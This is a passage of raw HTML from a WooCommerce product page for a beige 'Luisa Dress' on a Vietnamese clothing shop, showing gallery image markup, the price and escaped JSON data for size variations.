/></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-04-150x225.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-04.jpg" data-lbwps-width="1400" data-lbwps-height="2100" data-lbwps-srcsmall="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-04-200x300.jpg"><img width="900" height="1350" src="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-04-900x1350.jpg" class="" alt="" title="luisa-dress-beige-04" data-caption="" data-src="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-04.jpg" data-large_image="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-04.jpg" data-large_image_width="1400" data-large_image_height="2100" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-04-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-04-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-04-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-04-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-04-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-04-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-04-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-04-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-04-533x800.jpg 533w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-04-667x1000.jpg 667w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-04-267x400.jpg 267w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-04.jpg 1400w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-03-150x225.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-03.jpg" data-lbwps-width="1400" data-lbwps-height="2100" data-lbwps-srcsmall="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-03-200x300.jpg"><img width="900" height="1350" src="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-03-900x1350.jpg" class="" alt="" title="luisa-dress-beige-03" data-caption="" data-src="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-03.jpg" data-large_image="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-03.jpg" data-large_image_width="1400" data-large_image_height="2100" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-03-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-03-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-03-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-03-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-03-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-03-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-03-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-03-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-03-533x800.jpg 533w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-03-667x1000.jpg 667w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-03-267x400.jpg 267w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-03.jpg 1400w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a></figure></div>		</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb">				<a href="https://dress.com.vn" class="breadcrumb-link">
					Home				</a>
							<a href="https://dress.com.vn/collections/" class="breadcrumb-link">
					COLLECTIONS				</a>
							<a href="https://dress.com.vn/the-flurry/" class="breadcrumb-link breadcrumb-link-last">
					The Flurry				</a>
							<span class="breadcrumb-last">
					Luisa Dress (beige)				</span>
			</nav>											</div>
																													</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Luisa Dress (beige)
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>1,250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>
					
<form class="variations_form cart wd-reset-side-lg wd-reset-bottom-md wd-label-top-md" action="https://dress.com.vn/luisa-dress-beige/" method="post" enctype='multipart/form-data' data-product_id="5509" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;s&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1250000,&quot;display_regular_price&quot;:1250000,&quot;image&quot;:{&quot;title&quot;:&quot;luisa-dress-beige-02&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02.jpg&quot;,&quot;alt&quot;:&quot;luisa-dress-beige-02&quot;,&quot;src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-900x1350.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-900x1350.jpg 900w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-600x900.jpg 600w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-150x225.jpg 150w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-200x300.jpg 200w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-683x1024.jpg 683w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-768x1152.jpg 768w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-1024x1536.jpg 1024w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-1365x2048.jpg 1365w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-533x800.jpg 533w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-667x1000.jpg 667w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-267x400.jpg 267w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02.jpg 1400w&quot;,&quot;sizes&quot;:&quot;(max-width: 900px) 100vw, 900px&quot;,&quot;full_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02.jpg&quot;,&quot;full_src_w&quot;:1400,&quot;full_src_h&quot;:2100,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-150x225.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:225,&quot;thumb_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-600x900.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:900,&quot;src_w&quot;:900,&quot;src_h&quot;:1350},&quot;image_id&quot;:5511,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8632,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:900,&quot;height&quot;:1350,&quot;src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-900x1350.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-150x225.jpg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;luisa-dress-beige-02&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02.jpg&quot;,&quot;data_large_image_width&quot;:&quot;1400&quot;,&quot;data_large_image_height&quot;:&quot;2100&quot;,&quot;srcset&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-900x1350.jpg 900w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-600x900.jpg 600w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-150x225.jpg 150w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-200x300.jpg 200w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-683x1024.jpg 683w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-768x1152.jpg 768w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-1024x1536.jpg 1024w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-1365x2048.jpg 1365w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-533x800.jpg 533w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-667x1000.jpg 667w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-267x400.jpg 267w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02.jpg 1400w&quot;,&quot;sizes&quot;:&quot;(max-width: 900px) 100vw, 900px&quot;},{&quot;width&quot;:900,&quot;height&quot;:1350,&quot;src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-900x1350.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-150x225.jpg&quot;,&quot;class&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;luisa-dress-beige-01&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01.jpg&quot;,&quot;data_large_image_width&quot;:&quot;1400&quot;,&quot;data_large_image_height&quot;:&quot;2100&quot;,&quot;srcset&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-900x1350.jpg 900w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-600x900.jpg 600w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-150x225.jpg 150w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-200x300.jpg 200w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-683x1024.jpg 683w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-768x1152.jpg 768w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-1024x1536.jpg 1024w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-1365x2048.jpg 1365w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-533x800.jpg 533w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-667x1000.jpg 667w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-267x400.jpg 267w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01.jpg 1400w&quot;,&quot;sizes&quot;:&quot;(max-width: 900px) 100vw, 900px&quot;},{&quot;width&quot;:900,&quot;height&quot;:1350,&quot;src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-900x1350.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-150x225.jpg&quot;,&quot;class&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;luisa-dress-beige-05&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05.jpg&quot;,&quot;data_large_image_width&quot;:&quot;1400&quot;,&quot;data_large_image_height&quot;:&quot;2100&quot;,&quot;srcset&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-900x1350.jpg 900w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-600x900.jpg 600w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-150x225.jpg 150w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-200x300.jpg 200w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-683x1024.jpg 683w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-768x1152.jpg 768w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-1024x1536.jpg 1024w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-1365x2048.jpg 1365w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-533x800.jpg 533w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-667x1000.jpg 667w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-267x400.jpg 267w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05.jpg 1400w&quot;,&quot;sizes&quot;:&quot;(max-width: 900px) 100vw, 900px&quot;},{&quot;width&quot;:900,&quot;height&quot;:1350,&quot;src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-900x1350.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-150x225.jpg&quot;,&quot;class&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;luisa-dress-beige-04&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04.jpg&quot;,&quot;data_large_image_width&quot;:&quot;1400&quot;,&quot;data_large_image_height&quot;:&quot;2100&quot;,&quot;srcset&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-900x1350.jpg 900w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-600x900.jpg 600w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-150x225.jpg 150w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-200x300.jpg 200w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-683x1024.jpg 683w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-768x1152.jpg 768w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-1024x1536.jpg 1024w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-1365x2048.jpg 1365w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-533x800.jpg 533w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-667x1000.jpg 667w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-267x400.jpg 267w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04.jpg 1400w&quot;,&quot;sizes&quot;:&quot;(max-width: 900px) 100vw, 900px&quot;},{&quot;width&quot;:900,&quot;height&quot;:1350,&quot;src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-900x1350.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-150x225.jpg&quot;,&quot;class&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;luisa-dress-beige-03&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03.jpg&quot;,&quot;data_large_image_width&quot;:&quot;1400&quot;,&quot;data_large_image_height&quot;:&quot;2100&quot;,&quot;srcset&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-900x1350.jpg 900w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-600x900.jpg 600w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-150x225.jpg 150w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-200x300.jpg 200w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-683x1024.jpg 683w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-768x1152.jpg 768w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-1024x1536.jpg 1024w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-1365x2048.jpg 1365w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-533x800.jpg 533w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-667x1000.jpg 667w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-267x400.jpg 267w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03.jpg 1400w&quot;,&quot;sizes&quot;:&quot;(max-width: 900px) 100vw, 900px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;m&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1250000,&quot;display_regular_price&quot;:1250000,&quot;image&quot;:{&quot;title&quot;:&quot;luisa-dress-beige-02&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02.jpg&quot;,&quot;alt&quot;:&quot;luisa-dress-beige-02&quot;,&quot;src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-900x1350.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-900x1350.jpg 900w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-600x900.jpg 600w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-150x225.jpg 150w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-200x300.jpg 200w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-683x1024.jpg 683w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-768x1152.jpg 768w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-1024x1536.jpg 1024w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-1365x2048.jpg 1365w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-533x800.jpg 533w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-667x1000.jpg 667w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-267x400.jpg 267w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02.jpg 1400w&quot;,&quot;sizes&quot;:&quot;(max-width: 900px) 100vw, 900px&quot;,&quot;full_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02.jpg&quot;,&quot;full_src_w&quot;:1400,&quot;full_src_h&quot;:2100,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-150x225.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:225,&quot;thumb_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-600x900.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:900,&quot;src_w&quot;:900,&quot;src_h&quot;:1350},&quot;image_id&quot;:5511,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8633,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:900,&quot;height&quot;:1350,&quot;src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-900x1350.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-150x225.jpg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;luisa-dress-beige-02&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02.jpg&quot;,&quot;data_large_image_width&quot;:&quot;1400&quot;,&quot;data_large_image_height&quot;:&quot;2100&quot;,&quot;srcset&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-900x1350.jpg 900w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-600x900.jpg 600w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-150x225.jpg 150w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-200x300.jpg 200w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-683x1024.jpg 683w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-768x1152.jpg 768w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-1024x1536.jpg 1024w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-1365x2048.jpg 1365w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-533x800.jpg 533w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-667x1000.jpg 667w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-267x400.jpg 267w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02.jpg 1400w&quot;,&quot;sizes&quot;:&quot;(max-width: 900px) 100vw, 900px&quot;},{&quot;width&quot;:900,&quot;height&quot;:1350,&quot;src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-900x1350.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-150x225.jpg&quot;,&quot;class&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;luisa-dress-beige-01&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01.jpg&quot;,&quot;data_large_image_width&quot;:&quot;1400&quot;,&quot;data_large_image_height&quot;:&quot;2100&quot;,&quot;srcset&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-900x1350.jpg 900w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-600x900.jpg 600w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-150x225.jpg 150w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-200x300.jpg 200w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-683x1024.jpg 683w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-768x1152.jpg 768w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-1024x1536.jpg 1024w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-1365x2048.jpg 1365w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-533x800.jpg 533w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-667x1000.jpg 667w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-267x400.jpg 267w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01.jpg 1400w&quot;,&quot;sizes&quot;:&quot;(max-width: 900px) 100vw, 900px&quot;},{&quot;width&quot;:900,&quot;height&quot;:1350,&quot;src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-900x1350.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-150x225.jpg&quot;,&quot;class&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;luisa-dress-beige-05&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05.jpg&quot;,&quot;data_large_image_width&quot;:&quot;1400&quot;,&quot;data_large_image_height&quot;:&quot;2100&quot;,&quot;srcset&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-900x1350.jpg 900w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-600x900.jpg 600w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-150x225.jpg 150w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-200x300.jpg 200w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-683x1024.jpg 683w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-768x1152.jpg 768w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-1024x1536.jpg 1024w, 